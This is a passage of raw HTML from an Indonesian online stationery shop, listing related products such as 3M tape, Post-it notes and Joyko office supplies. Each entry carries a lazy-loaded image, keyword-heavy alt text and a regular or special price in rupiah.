src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kca-15_super_strong_for_car.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KCA-15&#x20;Super&#x20;Strong&#x20;for&#x20;Car&#x20;harga&#x20;normal&#x20;66000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-71 {
    width: 152px;
}
.product-image-container-71 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KCA-15&#x20;Super&#x20;Strong&#x20;for&#x20;Car" href="https://www.jenisalattulis.com/3m-scotch-foam-double-tape-kca-15-super-strong-for-car.html">3M Scotch Foam Double Tape KCA-15 Super Strong for Car</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="71" data-price-box="product-id-71">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-71"  data-price-amount="66000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-71"  data-price-amount="73000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 73.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_209" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-brite-bottle-cleaner-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-209"><span class="product-image-wrapper"><!--mf_product_label_comment_209--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;harga&#x20;normal&#x20;32000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-209 {
    width: 152px;
}
.product-image-container-209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01&#x20;&#x29;" href="https://www.jenisalattulis.com/3m-scotch-brite-bottle-cleaner-set.html">Scotch Brite Bottle Cleaner Set ( 3m-scotch-brite-DBC-01 )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="209" data-price-box="product-id-209">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-209"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1263" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-name-card-case-400.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1263"><span class="product-image-wrapper"><!--mf_product_label_comment_1263--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-400_itmsmytmuypq3lzc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;400&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1263 {
    width: 152px;
}
.product-image-container-1263 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;400&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.jenisalattulis.com/joyko-name-card-case-400.html">Joyko Name Card Case 400 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1263" data-price-box="product-id-1263">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1263"  data-price-amount="51500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1263"  data-price-amount="59300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1821" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-ring-jilid-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1821"><span class="product-image-wrapper"><!--mf_product_label_comment_1821--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ring-comb_urvek9vwdbojwaqg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran"/></span></span>  <style>.product-image-container-1821 {
    width: 152px;
}
.product-image-container-1821 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran" href="https://www.jenisalattulis.com/joyko-ring-jilid-plastik.html">Ring Binding - Ring Spiral Jilid Plastik Joyko Berbagai Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1821" data-price-box="product-id-1821">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="50500" data-price-type="" class="price-wrapper " ><span class="price">IDR 50.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_119" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-3321-3ssmia-super-sticky-notes-supernova-76x76mm-135-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-119"><span class="product-image-wrapper"><!--mf_product_label_comment_119--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_3321-3ssmia_super_sticky_note_supernova_76x76mm_135_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;3321-3SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Supernova&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;harga&#x20;22100&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-119 {
    width: 152px;
}
.product-image-container-119 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321-3SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Supernova&#x20;76x76mm&#x20;135&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-3321-3ssmia-super-sticky-notes-supernova-76x76mm-135-sheets.html">3M Post-it 3321-3SSMIA Super Sticky Note Supernova 76x76mm 135 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="119" data-price-box="product-id-119">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-119"  data-price-amount="22100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-119"  data-price-amount="25500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_279" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-279"><span class="product-image-wrapper"><!--mf_product_label_comment_279--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-279 {
    width: 152px;
}
.product-image-container-279 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-200-lbr.html">Bintang Obor Buku Tulis Kwarto 200 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="279" data-price-box="product-id-279">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-279"  data-price-amount="20600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-279"  data-price-amount="24400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1777" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-cutter-besar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1777"><span class="product-image-wrapper"><!--mf_product_label_comment_1777--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-b-1_f3pgsmvxgien1emf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1777 {
    width: 152px;
}
.product-image-container-1777 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Besar&#x20;Joyko&#x20;CU-0508&#x20;&#x7C;&#x20;CU-0510&#x20;&#x7C;&#x20;CU-15BC&#x20;&#x7C;&#x20;CU-500R&#x20;&#x7C;&#x20;CU-501&#x20;&#x20;&#x7C;&#x20;L-500&#x20;&#x7C;&#x20;L-500A&#x20;&#x20;&#x7C;&#x20;L-500-CU&#x20;&#x7C;&#x20;L-500SG" href="https://www.jenisalattulis.com/joyko-cutter-besar.html">Pisau Kater Cutter Besar Joyko CU-0508 | CU-0510 | CU-15BC | CU-500R | CU-501  | L-500 | L-500A  | L-500-CU | L-500SG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1777" data-price-box="product-id-1777">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1880" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-boxfile.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1880"><span class="product-image-wrapper"><!--mf_product_label_comment_1880--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-boxfile_bmef8xnneswsj1al.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR&#x20;Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1880 {
    width: 152px;
}
.product-image-container-1880 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR" href="https://www.jenisalattulis.com/joyko-boxfile.html">Boxfile Plastik dan Boxfile Metal Jaring Joyko BOF-38 | BOF-3BE | BOF-3GR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1880" data-price-box="product-id-1880">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="56500" data-price-type="" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_74" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-foam-double-tape-kmz-19-super-strong-wood-plywood.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-74"><span class="product-image-wrapper"><!--mf_product_label_comment_74--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kmz-19_super_strong_wood_plywood.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KMZ-19&#x20;Super&#x20;Strong&#x20;Wood&#x20;&amp;&#x20;Plywood&#x20;harga&#x20;normal&#x20;80500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-74 {
    width: 152px;
}
.product-image-container-74 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KMZ-19&#x20;Super&#x20;Strong&#x20;Wood&#x20;&amp;&#x20;Plywood" href="https://www.jenisalattulis.com/3m-scotch-foam-double-tape-kmz-19-super-strong-wood-plywood.html">3M Scotch Foam Double Tape KMZ-19 Super Strong Wood &amp; Plywood</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="74" data-price-box="product-id-74">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-74"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-74"  data-price-amount="89000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_230" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 152px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;9&#x20;Volt&#x20;6LR61" href="https://www.jenisalattulis.com/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1341" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-paint-marker-ptm-37-ptm-38-ptm-39-ptm-40-ptm-41-ptm-42-ptm-43-ptm-44.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1341"><span class="product-image-wrapper"><!--mf_product_label_comment_1341--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paint-marker-ptm-37-ptm-44-a_rdx6brjkyfzj1svi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1341 {
    width: 152px;
}
.product-image-container-1341 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-37&#x2F;PTM-38&#x2F;PTM-39&#x2F;PTM-40&#x2F;PTM-41&#x2F;PTM-42&#x2F;PTM-43&#x2F;PTM-44&#x20;Spidol&#x20;Solid" href="https://www.jenisalattulis.com/joyko-paint-marker-ptm-37-ptm-38-ptm-39-ptm-40-ptm-41-ptm-42-ptm-43-ptm-44.html">Joyko Paint Marker PTM-37/PTM-38/PTM-39/PTM-40/PTM-41/PTM-42/PTM-43/PTM-44 Spidol Solid</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1341" data-price-box="product-id-1341">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1341"  data-price-amount="7100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1341"  data-price-amount="8200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1827" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-silky-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1827"><span class="product-image-wrapper"><!--mf_product_label_comment_1827--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-silkycrayon_uewzm5ucftgvrlkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Krayon&#x20;Halus&#x20;Joyko&#x20;Dengan&#x20;Aneka&#x20;Warna&#x20;Untuk&#x20;Mewarnai&#x20;Gambar&#x20;SLC-A-12&#x20;&#x7C;&#x20;SLC-A-12"/></span></span>  <style>.product-image-container-1827 {
    width: 152px;
}
.product-image-container-1827 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Halus&#x20;Joyko&#x20;Dengan&#x20;Aneka&#x20;Warna&#x20;Untuk&#x20;Mewarnai&#x20;Gambar&#x20;SLC-A-12&#x20;&#x7C;&#x20;SLC-A-12" href="https://www.jenisalattulis.com/joyko-silky-crayon.html">Krayon Halus Joyko Dengan Aneka Warna Untuk Mewarnai Gambar SLC-A-12 | SLC-A-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1827" data-price-box="product-id-1827">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27000" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-3321-3ssjpswt-super-sticky-notes-sweet-76x76mm-135-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-121"><span class="product-image-wrapper"><!--mf_product_label_comment_121--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_3321-3ssjpswt_super_sticky_note_sweet_76x76mm_135_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;3321-3SSJPSWT&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sweet&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;harga&#x20;22100&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-121 {
    width: 152px;
}
.product-image-container-121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321-3SSJPSWT&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sweet&#x20;76x76mm&#x20;135&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-3321-3ssjpswt-super-sticky-notes-sweet-76x76mm-135-sheets.html">3M Post-it 3321-3SSJPSWT Super Sticky Note Sweet 76x76mm 135 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="121" data-price-box="product-id-121">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-121"  data-price-amount="22100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-121"  data-price-amount="25500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_285" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-500-lbr-pilung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-285"><span class="product-image-wrapper"><!--mf_product_label_comment_285--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_500_lbr_pilung.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;500&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-285 {
    width: 152px;
}
.product-image-container-285 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;500&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-500-lbr-pilung.html">Bintang Obor Buku Tulis Kwarto 500 Lembar (Pilung) Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="285" data-price-box="product-id-285">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-285"  data-price-amount="61300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-285"  data-price-amount="72400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 72.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1788" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1788"><span class="product-image-wrapper"><!--mf_product_label_comment_1788--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpen-1_islimfkeb6ntzi2d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah"/></span></span>  <style>.product-image-container-1788 {
    width: 152px;
}
.product-image-container-1788 span.product-image-wrapper {
    padding-bottom: 125%;
